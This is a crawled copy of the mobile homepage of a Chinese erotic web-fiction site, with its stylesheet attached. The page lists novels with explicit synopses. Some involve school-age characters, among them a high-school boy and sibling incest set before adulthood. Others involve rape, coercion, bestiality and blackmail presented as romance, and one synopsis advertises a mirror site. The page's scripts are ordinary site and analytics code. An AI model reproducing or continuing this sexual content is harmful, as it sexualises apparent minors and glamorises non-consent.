

--- FILE ---
content_type: text/html
request_url: https://m.woo16.vip/
body_size: 13777
content:
  <!doctype html>
<html>
<head>
<meta charset="gbk" />
<title>海棠文学手机阅读-免费的小说阅读网</title>
<meta name="keywords" content="海棠文学,小说,小说网,免费小说,都市小说阅读,总裁小说,重生小说,都市言情,穿越小说" />
<meta name="description" content="海棠文学提供玄幻奇幻、都市言情、武侠修真、网游竞技、惊悚悬疑、历史穿越、恐怖悬疑等在线阅读与下载,是最热门的免费小说网站。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=300" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="/css/css.css" />
<script src="/js/jquery.min.js"></script>
<script src="/js/wap.js"></script>
<script src="/astyle/wap.js"></script>
</head>
<body>
<header id="header" class="header dise">
	<div class="zuo indexzuo"><a href="/user.php">&nbsp;</a></div>
    <div class="zhong">海棠文学</div>
    <div class="you indexyou"><a href="javascript:;" class="search">&nbsp;</a></div>
    <div class="cc"></div>
</header>
<section id="search" class="bk">
    <form id="formsearch" name="articlesearch" method="post" action="/s.php">  
            <input name="submit" type="submit" value="" class="go dise">
            <select id=searchType name=type hidden="true"><option value="articlename"></option><option value="author"></option></select>
            <input id="s_key" class="bk" name="s" type="text" onclick="this.value=''" value="输入搜索词"/>
            <div id="type" class="bk">书名</div>
    </form>
    <div class="cc"></div>
</section>
<nav id="nav" class="bk">
	<ul>
    	<li><a href="/">首页</a></li>
        <li><a href="/sort/">分类</a></li>
        <li><a href="/top/">排行</a></li>
        <li><a href="/full/1/">完本</a></li>
    </ul>
    <div class="cc"></div>
</nav>

<section id="tj" class="fk">
	<div class="tjtop xbk">本站推荐</div>
    <ul>
        <li><a href="/book/90660.html"><img src="https://img.woo16.vip/image/90/90660/90660s.jpg" alrt="钻石（np）" onerror="this.src='/css/noimg.jpg'"/></a><br/><span><a href="/book/90660.html">钻石（np）</a></span></li>
        <li><a href="/book/4902.html"><img src="https://img.woo16.vip/image/4/4902/4902s.jpg" alrt="宁愿被操也不愿上班NPh" onerror="this.src='/css/noimg.jpg'"/></a><br/><span><a href="/book/4902.html">宁愿被操也不愿上班NPh</a></span></li>
        <li class="tjlast"><a href="/book/80798.html"><img src="https://img.woo16.vip/image/80/80798/80798s.jpg" alrt="重生之纨绔女公子（NPH）" onerror="this.src='/css/noimg.jpg'"/></a><br/><span><a href="/book/80798.html">重生之纨绔女公子（NPH）</a></span></li>
        <div class="cc"></div>
    </ul>
</section>
<script>live1();</script>
<section id="rmtj" class="fk">
    <div class="xbk">热门小说推荐</div>
        	<ul class="xbk">
        	<li class="tjimg"><img src="https://img.woo16.vip/image/1/1905/1905s.jpg" onerror="this.src='https://m.woo16.vip/css/noimg.jpg'" />
            <li class="tjxs">
            	<span class="xsm"><a href="/book/1905.html">天生尤物【快穿】高H</a></span>
				<span class="">作者：<a href="/author/月亮不睡我不睡">月亮不睡我不睡</a></span>
                <span class="">    旧坑有时欢（高H NP）请支持哦，这本肉超多～～～关于疑问：我看到很多宝宝问我是1v1，还是np啊，统一回答，有的1v1，有的np哦～关于更新：日更，有时候双更，猪猪满百掉落免费章，并双更哦，所以请大家多多给..
</span>
				<span class="tjrs"><i>939028</i>人在看</span>
			</li>
    	</ul>
        	<ul class="xbk">
        	<li class="tjimg"><img src="https://img.woo16.vip/image/4/4080/4080s.jpg" onerror="this.src='https://m.woo16.vip/css/noimg.jpg'" />
            <li class="tjxs">
            	<span class="xsm"><a href="/book/4080.html">可以帮我补习吗（校园h）</a></span>
				<span class="">作者：<a href="/author/卷心菜">卷心菜</a></span>
                <span class="">    “你可以帮我补习吗？”“可以啊，只要你——”“给我看看奶子。”找了成绩好的同桌补习，却被他补到了床上。1v1，sc，男主强制，开头男主恶劣，会得寸进尺罔顾女主意愿
</span>
				<span class="tjrs"><i>938115</i>人在看</span>
			</li>
    	</ul>
        	<ul class="xbk">
        	<li class="tjimg"><img src="https://img.woo16.vip/image/78/78650/78650s.jpg" onerror="this.src='https://m.woo16.vip/css/noimg.jpg'" />
            <li class="tjxs">
            	<span class="xsm"><a href="/book/78650.html">情趣玩具设计师（1V1，SM）</a></span>
				<span class="">作者：<a href="/author/与夏眠">与夏眠</a></span>
                <span class="">    她是情趣玩具设计师他是叱咤风云的商业大佬在她没有灵感的时候，他就是她的灵感源泉从一场偶然的相逢开始，到各取所需，直到难舍难分“每个玩具都是有灵魂的，能够在无人的夜晚慰藉自己无处安放的灵魂。”“那我..
</span>
				<span class="tjrs"><i>731359</i>人在看</span>
			</li>
    	</ul>
        	<ul class="xbk">
        	<li class="tjimg"><img src="https://img.woo16.vip/image/4/4902/4902s.jpg" onerror="this.src='https://m.woo16.vip/css/noimg.jpg'" />
            <li class="tjxs">
            	<span class="xsm"><a href="/book/4902.html">宁愿被操也不愿上班NPh</a></span>
				<span class="">作者：<a href="/author/腿长一米八">腿长一米八</a></span>
                <span class="">    原白绑定了一个系统，系统名字很奇葩，叫什么你愿意被操还是上班。上班一天心力交瘁的原白直接选择了被操，但她是个社恐，别说对陌生人主动出击了，连对熟人邀请都尴尬。系统只好优化了一下，白天见到的人晚上进入梦里挨操总可以了吧。原白总感觉事情不会进展那么顺利，毕竟只见了一面总不能晚上做的春梦吧。没想到……你们是这么一群人！第一天遇到jb比钻石硬的男高，边缘性行为，原白红着脸接受了。第二天就被真刀实枪在梦里被干了，她浑身酸痛，宁愿上班也不要被操了。但上班一天下来，同事各种排挤，原白还是乖乖的晚上进梦里挨操了。她原以为梦中的内容那些人都不会记得，没想到连细微的细节感触都能被清晰记住。被帅哥包围了，他们都问她，你选哪个。原白：能都不选吗？耳边响起皮带卡扣的声音……原来都不选是都要的意思吗？她怎么记得这个词不是这个意思……注意事项：女主不是大美人，万人迷属性。男全处，男人不自爱就像烂白菜。什么属性的男都嫖一遍，女主走肾不走心。男主全爱她，会有雄竞修罗场
</span>
				<span class="tjrs"><i>593017</i>人在看</span>
			</li>
    	</ul>
        	<ul class="xbk">
        	<li class="tjimg"><img src="https://img.woo16.vip/image/15/15948/15948s.jpg" onerror="this.src='https://m.woo16.vip/css/noimg.jpg'" />
            <li class="tjxs">
            	<span class="xsm"><a href="/book/15948.html">强睡了校草之后（NPH）</a></span>
				<span class="">作者：<a href="/author/一位当地小有名气的猛男">一位当地小有名气的猛男</a></span>
                <span class="">    白姜强睡（奸）了校园男神。把原本禁欲的他拉下神坛，反复玷污。可她发现男神总是射前淫如魔，射后圣如佛，提上裤子秒变高冷，过于早慧，太难攻略，只把她当泄欲工具？白姜：诶 (&#65417;)`ω′(ヾ)，喜欢一个帅哥真是太辛苦了，所以我要喜欢很多个。很快，她在别的男生and男人那里找到了加倍的快乐。精|彩|收|藏：po18g.c o m | Woo1 8 . V i p
</span>
				<span class="tjrs"><i>564803</i>人在看</span>
			</li>
    	</ul>
        	<ul class="xbk">
        	<li class="tjimg"><img src="https://img.woo16.vip/image/75/75920/75920s.jpg" onerror="this.src='https://m.woo16.vip/css/noimg.jpg'" />
            <li class="tjxs">
            	<span class="xsm"><a href="/book/75920.html">淫乱小镇</a></span>
				<span class="">作者：<a href="/author/墨寒砚">墨寒砚</a></span>
                <span class="">    记忆里淳朴平静的故乡居然变成了AV拍摄工厂，镇里的每一个人都成为了AV社的员工，这个小镇彻 底变成了淫乱的天堂，所有道德和法律都被抛弃，乱交群P人兽，每一个人都是AV里的主角。 从大城市回到故乡的千川梨绘面对的就是这样一个随处淫乱的小镇，为了生活不得不进入AV社工作。优雅得像猎豹却神经质的AV社长，冷清自律的国会第一秘书，梨绘的生活该何去何从呢？==================================第三个故事：女医生在男子监狱里的故事千雅因为拒绝上司潜规则，被扔到了男子监狱里当医生，温文尔雅的监狱长是以前的前辈，还有替父坐牢的黑道太子爷，进去的第一天就被两个男人轮番弄得走不了路，以后的日子要怎么办？
</span>
				<span class="tjrs"><i>524254</i>人在看</span>
			</li>
    	</ul>
        	<ul class="xbk">
        	<li class="tjimg"><img src="https://img.woo16.vip/image/4/4203/4203s.jpg" onerror="this.src='https://m.woo16.vip/css/noimg.jpg'" />
            <li class="tjxs">
            	<span class="xsm"><a href="/book/4203.html">梨汁软糖【1V1甜H】</a></span>
				<span class="">作者：<a href="/author/吃甜少女">吃甜少女</a></span>
                <span class="">    唐阮在众人眼中是温婉贤惠的良家。黎逸飞则是恶贯满盈的渣男。某一天，他俩成固定炮友了。一句话介绍：前半生没有学过如何爱人，后半生只会爱你。主CP：外表风流实则暴躁纯情的大狼狗x温婉内敛黑糖型小灰兔副C..
</span>
				<span class="tjrs"><i>518463</i>人在看</span>
			</li>
    	</ul>
        	<ul class="xbk">
        	<li class="tjimg"><img src="https://img.woo16.vip/image/79/79971/79971s.jpg" onerror="this.src='https://m.woo16.vip/css/noimg.jpg'" />
            <li class="tjxs">
            	<span class="xsm"><a href="/book/79971.html">咬痕（年上H）</a></span>
				<span class="">作者：<a href="/author/岁晚">岁晚</a></span>
                <span class="">    南城的夏季多暴雨。车外倾盆如注，车内闷热潮湿，沈微夏双手受缚于领带，被顶得面色潮红，娇喘声也支离破碎：“轻点，二叔……”周宴辞双手掐紧她的腰，眼眸在盛夏里翻涌着冰凉的漩涡，顶弄的更加卖力。“他到过你这里吗？”巨物寸寸没入穴内，撑开她青涩稚嫩的身体。他发了疯，故意在她身上留下刺眼的咬痕：“夏夏，我和他，谁能让你更舒服一点？”1V1，双C，HE。
</span>
				<span class="tjrs"><i>425076</i>人在看</span>
			</li>
    	</ul>
    </section>
    
<section id="zjgx" class="fk">
    <div class="xbk">最近更新小说</div>
    <ul>
                        <li><span>1. <a href="/book/101596.html">靠H获得技能和经验，在异世界努力活下去！（高H）</a> - <a href="/author/CK006" class="xszz">CK006</a></span><span class="xszk"><i>01-25 11:59</i></span></li>
                <li class="zjgxjj">&nbsp;&nbsp;    小雨醒来的时候，发现自己来到了异世界，获得了一个靠做爱获得经验的系统。身边就是危险的魔物，而她必须依靠性爱才能升级？小雨没有选择的余地，为了活下去，她必须抓住一切机会来获得强大的技能！不管是史莱姆的身体变换，梦魇的精神控制，还是致幻蘑菇的抗麻痹技能，她都照收不误！
</li>
                <li class="xbk xxbk"></li>
                        <li><span>2. <a href="/book/101159.html">將你繫在心上【DS 1V1】</a> - <a href="/author/Lumy" class="xszz">Lumy</a></span><span class="xszk"><i>01-25 11:59</i></span></li>
                <li class="zjgxjj">&nbsp;&nbsp;    沉穩引導 Dom X 貓系敏銳 Sub? ? ?(肖亦?Xiāo Yì X?凌琬?Líng Wǎn)那天，肖亦在嘈雜的講座裡，看見了把自己縮得小小的凌琬。安靜、專注、帶著一點遲疑——直到你抬起頭，那雙乾淨的眼，讓他的心猛地沉了一下。他第一個念頭是：這個人，很容易被世界壓得喘不過氣。第二個念頭，來得太快，也太直白——她會不會，在正確的人手裡，很適合被引導？他以為那只是注意。後來才知道，那是被你牽住的開始。___他沉穩、克制、習慣掌控。妳柔軟、敏銳、總是順著世界走。——直到那一次失控，妳一句安撫，便讓他寂靜如初。肖亦以為是自己握住方向，卻在凌琬的手心裡，安定下來。——你們，是彼此的錨點。避雷｜女處男非簡單來說這是一篇，牽引的人被牽引；尋求依靠的人成了依靠的故事。
</li>
                <li class="xbk xxbk"></li>
                        <li><span>3. <a href="/book/96767.html">出轨后被情夫逼着离婚</a> - <a href="/author/千夜孤舟" class="xszz">千夜孤舟</a></span><span class="xszk"><i>01-25 11:59</i></span></li>
                <li class="zjgxjj">&nbsp;&nbsp;    钟梨是个极其淫荡的女人。　　她喜欢做爱，和各种人做，唯独不和自己的丈夫做。丈夫求她，她转头就走了，没走多远，恰好碰见他。“钟总考虑好了吗？”即便是有求于人，男人眉眼依旧疏淡寒凉。　风轻轻摇晃，天边晚霞灿烂。钟梨眺望远方，并没有回头看男人，“我可以答应你，不过我有一个条件。”“你说。”男人道。钟梨转过身来，红唇漾着笑，一步步走到男人身边，靠近他，朝他耳根缓缓吐气缓缓吐气，“我要你……操我。”男人眯起眼，打量了下钟梨，他冷笑出声，“我从不招惹有夫之妇。”钟梨便用计强迫，只是尝到味道后，她嫌男人填不满她，单方面把关系断了。直到后来…… 宴会上，她衣衫不整，被男人禁锢在身下，怎么都挣不开，她咬牙瞪男人，“你不是不招惹有夫之妇吗？”“是啊，所以我打算把你娶回家。”男人手指掀开她裙子，一寸寸游移。?炙热的呼吸洒在她皮肤上，钟梨有点怕了，却还是不甘示弱，“可我不会和我的丈夫离婚，我要和他过一辈子。”“我知道，所以我这不是来夺了吗？”言罢，不给钟梨说话的机会，男人恶狠狠操了进去。? ? ??? ? ??PS：前期不好定义，后期完全1V1，男女主均双非，女主婚内出轨（实则有原因，看文即知）第一次尝试在PO写，希望能有人喜欢支持~
</li>
                <li class="xbk xxbk"></li>
                        <li><span>4. <a href="/book/100889.html">同居前记得确认性取向（np）</a> - <a href="/author/传灯照亡" class="xszz">传灯照亡</a></span><span class="xszk"><i>01-25 11:59</i></span></li>
                <li class="zjgxjj">&nbsp;&nbsp;    游总，再确认下。你确实喜欢男的对吧。嗯嗯。那你摸到我床上干嘛。跟bestie盖被子聊点小天怎么了?。如无意外基本隔日更新一章，更新时间晚上12点左右。*无聊写的狗血恶搞总裁文。没任何逻辑，梦到哪句写哪句。*女非男全c。*男1不是给，只是爱演、性格阴暗、外加贱。
</li>
                <li class="xbk xxbk"></li>
                        <li><span>5. <a href="/book/102471.html">这不是我的恋人（灵魂互换）</a> - <a href="/author/奈思图谧秋" class="xszz">奈思图谧秋</a></span><span class="xszk"><i>01-25 11:59</i></span></li>
                <li class="zjgxjj">&nbsp;&nbsp;    原本并无交集的一对夫妻和一对情侣，在各自旅行过程中，因某种神秘力量，妻子与女友灵魂互换，之后发生的故事……
</li>
                <li class="xbk xxbk"></li>
                        <li><span>6. <a href="/book/102632.html">双生禁域（兄妹，h）</a> - <a href="/author/糖戏果子" class="xszz">糖戏果子</a></span><span class="xszk"><i>01-25 11:59</i></span></li>
                <li class="zjgxjj">&nbsp;&nbsp;    ——我们流着相同的血，不该渴求彼此的体温。　　苏月白与苏月清，拥有几乎一样的容颜。在外人看来，他们是感情亲密的兄妹——他是众人眼中清冷疏离的学霸，唯独对她温柔包容；她是学校公认的高岭之花，却对他展露病态般的依恋。　　直到一封同班女生的情书，原本平静的生活出现裂痕。　　他试图用这份“正常”的心动，掩盖心底逐渐清晰的灼热——对亲妹妹的、不可言说的悸动。　　她融化所有防线，以指尖、气息与若即若离的触碰，编织一张隐秘的诱惑之网。　　成年之前的这个夏天，那些不可言说的夜晚——他们该如何面对这份生于同一子宫、却注定不容于世的感情？　　“你是我血脉相连的半身，　　也是我撕扯灵魂的欲望。”
</li>
                <li class="xbk xxbk"></li>
                        <li><span>7. <a href="/book/90476.html">Café Erotica</a> - <a href="/author/盛肉不颠勺" class="xszz">盛肉不颠勺</a></span><span class="xszk"><i>01-25 11:59</i></span></li>
                <li class="zjgxjj">&nbsp;&nbsp;    - 奈何桥边奈何Cafe，奶里有话也有泪 -“……等下，奶什么的……不会是要从……”孟若离好不容易找了份工作，结果发现自己是物理意义上地要被榨干了。*作者疯掉之后写出来的奶头乐文学（pun intended）**想到哪里写哪里**女主胸大无脑小可爱**男主没想好有几个。不重要，重点是羞耻调教我们的小可爱*
</li>
                <li class="xbk xxbk"></li>
                        <li><span>8. <a href="/book/103028.html">谁要拯救心机美弱受(弯掰直)</a> - <a href="/author/菩提喵" class="xszz">菩提喵</a></span><span class="xszk"><i>01-25 11:59</i></span></li>
                <li class="zjgxjj">&nbsp;&nbsp;    她重生了，发现自己只不过是一本np耽美小说里面的恶毒女配。可恶！竟然还被下达了任务：如果不攻略下男主，就会在两年后死去。哼……需要注意（避雷）的是：女主并不会因为重生就变聪明，性格基本上前世是什么样的就没怎么变，但是比前世善良很多。这本非女强文，也不是娇妻文学。每个人物都有自己的性格，有自己的人生经历，略微偏群向一点。虽然这本书的官配是白薇和凌烁，但是并不妨碍磕cp。（基本上想磕什么磕什么，因为作者自己也是杂食党）其实这本书前世挺肉的，但是女主重生后就变得清水了许多。前期主要走剧情，肉偏少一点。更重要的一点是：男不洁！男不洁！男不洁！重要的事强调三遍。接受不了的宝子就可以退出了。不要说作者偏心男宝，因为这本书虐男又虐女。
</li>
                <li class="xbk xxbk"></li>
                        <li><span>9. <a href="/book/99262.html">娇妻系列短篇合集</a> - <a href="/author/千樱樱" class="xszz">千樱樱</a></span><span class="xszk"><i>01-25 11:59</i></span></li>
                <li class="zjgxjj">&nbsp;&nbsp;    全文分为各个不同单元短篇，古代现代未来科幻都有，章名会标注，大概剧情就是强制爱，最终在一起甜蜜蜜哦女主只吃屌不吃苦，女口男情节较少，大部分是男口女SM 系列不会涉及进医院那种，两个人都会爽，不虐女男强女弱，性格是固定的，可能会有轻微变化，男主病娇阴郁容易黑化，是痴汉，爱吃醋， 占有欲强会有SM情节，大概是轻度，会标注出来，内容可能涉及喝尿（男喝），扇脸（都有），扇奶，扇屁股，扇逼，抽打之类的，有兽交，男白蛇，女白兔，如有不适请立马退出！可以点梗，投珠留言就好第一单元：好吃懒做的兔子精x温柔儒雅的小少爷关于我只是想下山找个长期饭票却不小心被人类囚禁起来这回事， 果然不能相信人类！第二单元：默默无闻的小明星x感情狂热的私生饭哎？ 我居然也会有粉丝？ 等等，我的隐私照，我的内裤…… 粉丝怎么是个变态啊喂！第三单元：优雅腹黑的大少爷x心机深重的私生女关于我爬床勾引我那高不可攀的哥哥，睡完想撒手走人被他强行要名分这回事第四单元：贪财好色的假妻子x心机腹黑的继承人太穷了怎么办？没办法，只能去敲诈失忆的豪门少爷了，骗他说我是他老婆，讹笔钱就跑！等等，这个剧本是不是不太对？我不要转正啊，我要“离婚”！第五单元：笨蛋美人小村姑x心机深沉的太子洗衣服捡到了一个帅哥，失忆了？嘿嘿，骗他是自己童养夫，等生米煮成熟饭，他不从也得从！慢着，你怎么还有第二层身份？！不按顺序来，看我心情（重要！！！ 男主是我oc，女主是我自设，本质上是我写给自己爽的梦文，看文可代入，我承认女主是独立个体 ，本质是乙女文，乙了全世界又如何）避雷点：1.女主不一定洁，可能有1v2结局，男主守男德，高洁，对其他女人过敏2.男主真变态，有各种极端手段，偷拍，跟踪，意淫，监视，SM，拍性爱视频威胁等等，不喜欢请退出，有这种内容我会标明在标题3.我更新的比较慢，随缘更新，三次较忙，可催更，看到的话会努力更新哒，爱你们4.有骨科的话只有亲骨科，亲兄妹，血浓如水那种，无其他，年龄差最多三岁，妖精等特殊不算5.男主病娇，女主娇妻，天造地设，两个人都很爽，属于夫妻之间的小情趣，女主作天作地，肤白貌美无理取闹，爱发脾气贪吃好色，好吃懒做，男主无脑宠，女主默认奶子大，笨蛋美人，女主娇娇软软无脑娇妻
</li>
                <li class="xbk xxbk"></li>
                        <li><span>10. <a href="/book/1458.html">［足坛］集邮女</a> - <a href="/author/秋兰生" class="xszz">秋兰生</a></span><span class="xszk"><i>01-25 11:59</i></span></li>
                <li class="zjgxjj">&nbsp;&nbsp;    位于罗马的特莱维喷泉是意大利最大的许愿池，传说背转身右手朝左肩向水中投入一枚硬币就可以许三个愿望，但其中的一个必须是“再回罗马”。 上一世的白可可看着她心爱的里卡多·世界第一影锋·永远的22号·圣西罗的..
</li>
                <li class="xbk xxbk"></li>
            </ul>
</section>

    <section class="youlian">
    	<span>友情链接</span>
        <div class="yl bk"><a href="https://m.woo16.vip" target="_blank">海棠文学</a><div class="cc"></div></div>
    </section>
<script>_17mb_bottom();</script>
<section id="footer">
	<a href="http://www.woo16.vip">电脑版</a>
    <a href="/mybook.php">书架</a>
   <script>_17mb_tj();</script>
   	<div style="display: none;">
<script src="/js/roushuwu.js"></script>
</div>
</section>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

</body>
</html> 



--- FILE ---
content_type: text/css
request_url: https://m.woo16.vip/css/css.css
body_size: 3085
content:
body{color:#666;font:14px/1.5 'microsoft yahei'; background-color:#F4F4F4}
body,ul,li,p,span,h1,h2,h3,h4,h5,h6.dl,dt,dd{margin:0px;padding:0px;}
ul,li{list-style:none;}
h1,h2,h3,h4,h5,h6{font-size:16px; font-weight:normal}
input:-webkit-autofill {-webkit-box-shadow: 0 0 0px 1000px white inset;}
img{border:0px;}
.cc{height:0px;clear:both;}
input, textarea {font-size:12px;font-family:"寰蒋闆呴粦";}
li {list-style:none;}
img {border:none;margin:0;padding:0;}
.blue{color:#0080C0}
.red{color:red}
.bold{font-weight:bold}
.dise{ background-color:#1ABC9C}
.fc{ background-color:#CCC;}
.gd{ background-color:#000}
.gddise{background-color:#666;}
.fk{border:1px solid #ddd;border-radius:3px; background-color:#fff;margin:10px;}
.bk{border-color:#CCC}
.xbk{border-color:#E2E2E2}
.qs{color:#999}
.tb{color:#1ABC9C}
.r2{border-radius:2px;}
.r3{border-radius:3px;}
a{color:#333; text-decoration:none;}
a:hover{color:red}
.page{height: auto;padding-bottom: 10px;padding-top: 10px;text-align:center;}
.page a{text-align:center;padding: 4px 15px 4px 15px;margin-right:5px;border-radius: 3px;background:#1ABC9C;color:#fff;}
.page2{border-width:1px;border-style:solid; text-align:center;margin:2%;border-radius:2px;padding:5px 0px;}
#header{color:#fff;height:46px; line-height:46px;}
#header .zuo{float:left;width:50px; }
#header .zuo a{display:block;background-image:url('home.gif'); background-repeat:no-repeat; background-position:center;}
#header .zhong{ position:absolute;left:50px;right:50px;text-align:center;}
#header .zhong a{color:#fff;}
#header .you{float:right;width:60px;}
#header .you a{display:block;width:100%;background-image:url('login.png'); background-repeat:no-repeat; background-position:center}
#header .indexzuo a{background-image:url('login.png'); background-repeat:no-repeat}
#header .indexyou .search{background-image:url('search.png');}
#nav{border-bottom-width:1px;border-bottom-style:solid; background-color:#fff}
#nav ul li{float:left;width:25%;margin:10px 0px; text-align:center}
#search{display:none;width:100%;float:right;margin-bottom:5px;padding:10px;}
#search #type{border-width:1px;border-style:solid;float:right;width:18%;height:30px; line-height:30px; text-align:center;border-radius:2px;margin-right:1%}
#search #s_key{display:block;float:right;width:55%;padding:0px 1%;margin-top:0px;height:30px;text-align:left;border-radius:2px 0px 0px 2px;border-width:1px;color:#999}
#search .go{display:block;float:right;width:15%;height:32px;border-width:0px;background-image:url('search.png'); background-repeat:no-repeat; background-position:center;border-radius:0px 2px 2px 0px;}
#tj ul{margin:10px;}
#tj .tjtop{border-bottom-width:1px; border-bottom-style:solid;padding:5px 10px;}
#tj ul li{float:left;overflow:hidden;text-align:center;width:32%;margin-right:2%;}
#tj ul li span{display:block; overflow:hidden;height:20px; line-height:20px;}
#tj img{width:100%;}
#tj .tjlast{margin-right:0;}

#rmtj div{border-bottom-width:1px; border-bottom-style:solid;padding:5px 10px;}
#rmtj ul{margin:10px 10px; position:relative;border-bottom-width:1px;border-bottom-style:dashed;padding-bottom:10px;}
#rmtj span{display:block; height:20px; line-height:20px; overflow:hidden;margin-left:8px;color:#999;font-size:12px;}
#rmtj .xsm a{font-size:14px;color:#333}
#rmtj span a{color:#999;}
#rmtj img{width:100%}
#rmtj .tjimg{width:50px;height:60px;}
#rmtj .tjxs{position:absolute;top:0px;left:50px;right:0px;}
#rmtj .tjrs{position:absolute;top:0px;right:0px;}
#rmtj i{color:#FF8040}

.list div{border-bottom-width:1px; border-bottom-style:solid;padding:5px 10px;}
.list ul{margin:10px 10px; position:relative;border-bottom-width:1px;border-bottom-style:dashed;padding-bottom:10px;}
.list ul li{}
.list span{display:block; height:20px; line-height:20px; overflow:hidden;margin-left:8px;color:#999;font-size:12px;}
.list .xsm a{font-size:14px;color:#333}
.list span a{color:#999;}
.list img{width:100%}
.list .tjimg{width:50px;height:60px;}
.list .tjxs{position:absolute;top:0px;left:50px;right:0px;}
.list .tjrs{position:absolute;top:0px;right:0px;}
.list i{color:#FF8040}

#zjgx div{border-bottom-width:1px; border-bottom-style:solid;padding:5px;}
#zjgx ul{margin:5px;border-bottom-width:1px;}
#zjgx ul li{ height:30px; line-height:30px; overflow:hidden; position:relative}
#zjgx i{color:#FF8040}
#zjgx .zjgxnum{float:left;}
#zjgx .xszz{color:#999}
#zjgx .xszk{ position:absolute;right:5px;top:0px;display:block;width:100px;text-align:right}
#zjgx .zjgxjj{color:#999;}
#zjgx .xxbk{border-bottom-width:1px; border-bottom-style:dashed;height:1px;}

#xinxi{padding:10px;}
#xinxi .xsfm{float:left;height:120px;}
#xinxi .xsfm img{height:120px;}
#xinxi .xx{float:left;height:120px;margin-left:10px;}
#xinxi .xx li{margin-bottom:8px; height:20px; overflow:hidden}
.jrsj a{display:block;float:left;width:48%;color:#fff; text-align:center;padding:4px 0px;margin:10px 1%;border-radius:3px;}
.jrsj .sj{background-color:#FA831F; position:relative}
.zxjz{border-width:1px; border-style:solid;padding:0px 10px;}
.zxjz li{ position:relative}
.zxjz li i{ position:absolute;top:0px;right:0px;width:15px; height:35px;background:center url('list.png') no-repeat;}
.zxjz li a{ display:block;line-height:35px; height:35px;border-bottom:1px solid #eee}
.zxjz .b{border-bottom-width:1px;border-bottom-style:solid;line-height:35px; height:35px;}
.zxjz .gengduo{ text-align:center;line-height:45px; height:45px;}
.zxjz .gengduo a{color:#666; font-family:Verdana, Geneva, sans-serif; display:block}
#xinxi .jianjie{border-top-width:1px;border-top-style:dashed;margin-top:8px;padding-top:8px;}
.bdtj{padding:5px;}

.zjlb .lb a{ display:block;border-bottom-width:1px;border-bottom-style:solid; height:35px;line-height:35px;margin:0px 5px;}
.zjlb .lb .last{border-bottom-width:0px;}
.fenye{margin:10px;}
.fenye .fy{float:left;width:75%;margin-left:1%;margin-right:2%;margin-left:0px;}
.fenye .showpage{position:fixed;display:none;width:80%;height:60%;top:15%;left:10%;background-color:#fff;z-index:9999}
.fenye .showpage ul{ position:absolute;top:40px;bottom:0px;left:10px;right:10px;overflow:auto;}
.fenye .showpage .this{ background:right center no-repeat url('yes.gif')}
.fenye .showpage div{border-bottom-style:solid;border-bottom-width:1px; height:40px; line-height:40px; text-align:center}
.fenye .showpage a{ display:block;border-bottom-style:solid;border-bottom-width:1px; height:40px; line-height:40px;margin:0px 10px; font-size:12px;}
#spagebg{display:none;position:absolute;left:0px;right:0px;top:0px;background-color:#000;z-index:999;}
.spage{width:100%; height:30px; line-height:30px;border-style:solid;border-width:1px;padding:0px 5px; text-align:center;border-color:#1ABC9C;background:#fff no-repeat center right url('list2.png');border-radius:3px;}
.fenye .desc{float:right;width:18%;margin-right:0%;}
.fenye .desc a{display:block;color:#fff; text-align:center;height:30px; line-height:30px;}
.sorttop{margin-top:10px;}
.sorttop ul li{float:left;width:46%;margin:3px 2%;text-align:center;}
.sorttop ul li a{padding:10px 0px; display:block;background-color:#fff}
.sorttop a span{color:#999}
.fenlei{margin:2%;}
